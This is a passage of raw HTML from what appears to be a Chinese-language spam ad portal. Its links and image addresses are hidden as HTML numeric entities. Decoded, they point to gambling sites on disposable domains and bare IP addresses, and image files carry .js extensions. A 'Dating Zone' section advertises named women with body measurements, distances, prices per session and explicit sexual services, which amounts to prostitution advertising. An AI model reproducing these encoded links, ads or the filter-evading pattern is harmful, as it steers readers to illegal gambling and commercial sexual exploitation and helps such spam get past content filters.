								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#53;&#47;&#52;&#49;&#102;&#50;&#100;&#48;&#51;&#48;&#98;&#48;&#97;&#51;&#56;&#98;&#99;&#102;&#55;&#55;&#57;&#55;&#57;&#101;&#50;&#49;&#57;&#57;&#57;&#97;&#101;&#102;&#48;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#38134;&#27827;&#23089;&#20048;</div>
							</a>
														<a i="3770"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#112;&#104;&#104;&#50;&#50;&#54;&#56;&#46;&#101;&#104;&#108;&#52;&#100;&#119;&#99;&#117;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#50;&#50;&#51;&#47;&#98;&#52;&#56;&#101;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#52;&#47;&#97;&#48;&#100;&#57;&#56;&#50;&#48;&#55;&#100;&#101;&#57;&#51;&#49;&#54;&#53;&#49;&#52;&#57;&#100;&#57;&#49;&#54;&#53;&#50;&#102;&#100;&#98;&#101;&#48;&#102;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="2972"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#119;&#103;&#56;&#49;&#97;&#97;&#46;&#109;&#97;&#108;&#97;&#121;&#115;&#105;&#97;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#56;&#55;&#56;&#55;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#50;&#49;&#54;&#48;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#100;&#57;&#97;&#99;&#56;&#97;&#53;&#50;&#48;&#101;&#51;&#99;&#50;&#102;&#49;&#52;&#49;&#98;&#48;&#49;&#48;&#48;&#102;&#55;&#52;&#53;&#51;&#56;&#51;&#55;&#51;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="2999"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#54;&#52;&#46;&#112;&#54;&#52;&#49;&#57;&#51;&#57;&#48;&#50;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#99;&#53;&#48;&#57;&#98;&#98;&#51;&#55;&#53;&#56;&#52;&#101;&#102;&#102;&#98;&#55;&#53;&#101;&#51;&#50;&#48;&#50;&#98;&#98;&#101;&#52;&#50;&#57;&#56;&#52;&#51;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#36172;&#22330;</div>
							</a>
														<a i="3566"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#56;&#50;&#46;&#98;&#49;&#55;&#56;&#50;&#55;&#53;&#51;&#48;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#50;&#47;&#50;&#54;&#52;&#49;&#57;&#50;&#101;&#55;&#49;&#49;&#49;&#57;&#48;&#100;&#53;&#102;&#52;&#49;&#98;&#51;&#49;&#49;&#98;&#57;&#56;&#55;&#52;&#50;&#49;&#49;&#52;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3660"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#49;&#55;&#50;&#56;&#57;&#52;&#53;&#46;&#99;&#99;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#102;&#52;&#56;&#51;&#53;&#54;&#54;&#53;&#48;&#57;&#101;&#52;&#48;&#49;&#51;&#98;&#50;&#97;&#51;&#97;&#100;&#101;&#52;&#97;&#100;&#102;&#53;&#102;&#52;&#48;&#52;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="2931"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#98;&#119;&#57;&#57;&#57;&#55;&#51;&#46;&#99;&#99;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#56;&#47;&#53;&#57;&#57;&#52;&#50;&#54;&#50;&#57;&#53;&#54;&#101;&#98;&#48;&#97;&#49;&#49;&#97;&#101;&#50;&#49;&#55;&#98;&#100;&#50;&#52;&#57;&#56;&#55;&#102;&#48;&#99;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21338;&#19975;&#20307;&#32946;</div>
							</a>
														<a i="3857"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#52;&#46;&#49;&#48;&#50;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#57;&#57;&#53;&#49;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#52;&#47;&#52;&#102;&#99;&#97;&#51;&#98;&#48;&#56;&#55;&#48;&#101;&#99;&#98;&#51;&#99;&#57;&#53;&#48;&#102;&#100;&#100;&#49;&#99;&#53;&#56;&#55;&#55;&#50;&#53;&#50;&#101;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3861"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#49;&#46;&#52;&#55;&#58;&#53;&#48;&#49;&#50;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#55;&#54;&#54;&#56;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#97;&#52;&#51;&#53;&#53;&#48;&#55;&#57;&#48;&#50;&#100;&#101;&#50;&#55;&#51;&#98;&#56;&#56;&#50;&#97;&#48;&#97;&#48;&#49;&#51;&#52;&#54;&#51;&#101;&#97;&#100;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#23089;&#38598;&#22242;</div>
							</a>
														<a i="3865"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#48;&#46;&#56;&#54;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#50;&#55;&#51;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#50;&#51;&#53;&#51;&#51;&#101;&#51;&#99;&#49;&#51;&#54;&#49;&#101;&#100;&#51;&#98;&#97;&#51;&#57;&#51;&#99;&#55;&#55;&#53;&#101;&#51;&#101;&#102;&#53;&#50;&#101;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#23089;&#20048;&#22330;</div>
							</a>
														<a i="3870"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#100;&#114;&#114;&#56;&#56;&#55;&#48;&#49;&#49;&#53;&#49;&#56;&#50;&#46;&#115;&#120;&#116;&#115;&#121;&#106;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#51;&#50;&#52;&#57;&#55;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#101;&#50;&#48;&#50;&#53;&#54;&#52;&#52;&#52;&#55;&#100;&#102;&#101;&#102;&#52;&#50;&#49;&#49;&#56;&#55;&#49;&#98;&#56;&#48;&#56;&#98;&#101;&#101;&#57;&#57;&#97;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3874"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#46;&#103;&#121;&#107;&#115;&#107;&#107;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#49;&#48;&#50;&#52;&#53;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#50;&#50;&#100;&#51;&#53;&#100;&#52;&#102;&#56;&#50;&#48;&#51;&#50;&#102;&#53;&#51;&#53;&#51;&#102;&#53;&#49;&#50;&#52;&#48;&#52;&#99;&#52;&#51;&#99;&#101;&#50;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3878"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#118;&#99;&#99;&#54;&#50;&#53;&#48;&#49;&#49;&#53;&#49;&#54;&#54;&#46;&#115;&#120;&#116;&#119;&#106;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#50;&#51;&#51;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#100;&#99;&#56;&#57;&#101;&#48;&#56;&#102;&#54;&#49;&#100;&#55;&#51;&#51;&#101;&#97;&#56;&#57;&#102;&#51;&#55;&#56;&#48;&#56;&#50;&#50;&#97;&#53;&#101;&#102;&#49;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3939"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#105;&#101;&#97;&#105;&#117;&#102;&#46;&#51;&#122;&#97;&#122;&#107;&#115;&#105;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#56;&#48;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#98;&#51;&#50;&#101;&#49;&#99;&#52;&#56;&#100;&#56;&#51;&#48;&#56;&#56;&#53;&#56;&#57;&#98;&#102;&#102;&#57;&#99;&#52;&#101;&#99;&#56;&#49;&#54;&#48;&#48;&#53;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3943"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#100;&#106;&#115;&#107;&#120;&#102;&#46;&#104;&#116;&#106;&#106;&#102;&#52;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#55;&#57;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#57;&#48;&#55;&#99;&#56;&#57;&#54;&#101;&#57;&#100;&#98;&#51;&#49;&#54;&#50;&#97;&#99;&#49;&#51;&#49;&#54;&#98;&#99;&#55;&#49;&#101;&#102;&#57;&#53;&#101;&#100;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#27801;&#23089;&#20048;&#22330;</div>
							</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/bc-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#36186;&#38065;&#28216;&#25103;</span> <span class="kcasub-tmus">&#67;&#97;&#115;&#105;&#110;&#111;&#32;&#71;&#97;&#109;&#101;&#115;</span></div>
						<div class="kcagrid-col-2mus">
						    							<a i="3627"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#114;&#100;&#51;&#119;&#120;&#107;&#113;&#46;&#106;&#112;&#122;&#105;&#115;&#104;&#97;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#55;&#47;&#54;&#98;&#52;&#49;&#99;&#98;&#52;&#48;&#55;&#101;&#100;&#55;&#53;&#100;&#51;&#55;&#55;&#55;&#54;&#57;&#56;&#50;&#50;&#54;&#56;&#52;&#102;&#102;&#97;&#51;&#100;&#52;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#33889;&#20140;&#23089;&#20048;&#22478;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3708"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#102;&#102;&#51;&#55;&#51;&#48;&#49;&#49;&#53;&#49;&#55;&#56;&#46;&#97;&#114;&#112;&#108;&#112;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#57;&#47;&#55;&#52;&#98;&#55;&#98;&#50;&#52;&#51;&#49;&#52;&#97;&#52;&#98;&#98;&#101;&#48;&#51;&#97;&#57;&#52;&#99;&#98;&#56;&#99;&#53;&#101;&#56;&#51;&#49;&#100;&#53;&#101;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3790"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#101;&#53;&#48;&#55;&#50;&#102;&#101;&#99;&#53;&#56;&#99;&#52;&#48;&#55;&#97;&#53;&#53;&#55;&#53;&#52;&#53;&#51;&#54;&#49;&#97;&#52;&#99;&#51;&#56;&#55;&#57;&#102;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3977"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#23041;&#23612;&#26031;&#20154;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3966"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#116;&#117;&#52;&#114;&#50;&#118;&#112;&#115;&#113;&#46;&#98;&#97;&#105;&#115;&#115;&#117;&#101;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#51;&#97;&#50;&#51;&#52;&#49;&#100;&#52;&#56;&#49;&#52;&#50;&#98;&#48;&#55;&#102;&#54;&#100;&#49;&#50;&#55;&#99;&#52;&#102;&#97;&#49;&#100;&#56;&#56;&#49;&#50;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#21516;&#22478;&#20132;&#21451;</span>
							<span class="kcasub-tmus">Dating Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    							<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2654"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#49;&#56;&#47;&#48;&#57;&#52;&#51;&#48;&#53;&#48;&#56;&#102;&#97;&#99;&#97;&#98;&#99;&#53;&#97;&#100;&#54;&#48;&#101;&#100;&#102;&#100;&#50;&#52;&#48;&#97;&#98;&#49;&#97;&#98;&#51;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>989</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#20339;&#20339;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#50;&#48;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#53;&#99;&#109;&#47;&#53;&#49;&#107;&#103;&#47;&#67;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#21452;&#39134;&#32;&#54;&#57;&#20114;&#33300;&#32;&#28909;&#24773;&#21943;&#27700;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#32844;&#22330;&#31934;&#33521;&#32;&#20054;&#24039;&#21548;&#35805;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2655"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#49;&#56;&#47;&#53;&#51;&#53;&#56;&#48;&#51;&#50;&#57;&#100;&#48;&#56;&#51;&#52;&#55;&#51;&#49;&#54;&#51;&#53;&#57;&#98;&#50;&#53;&#49;&#48;&#52;&#52;&#56;&#98;&#97;&#48;&#101;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>2208</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#20029;&#20029;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#53;&#50;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#50;&#47;&#52;&#57;&#107;&#103;&#47;&#66;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#54;&#57;&#29233;&#29233;&#32;&#40499;&#40495;&#25103;&#27700;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#39314;&#22836;&#36924;&#31881;&#23273;&#32;&#25935;&#24863;&#20307;&#36136;                                                                                            										</span>
									</div>
								</div>
							</a>
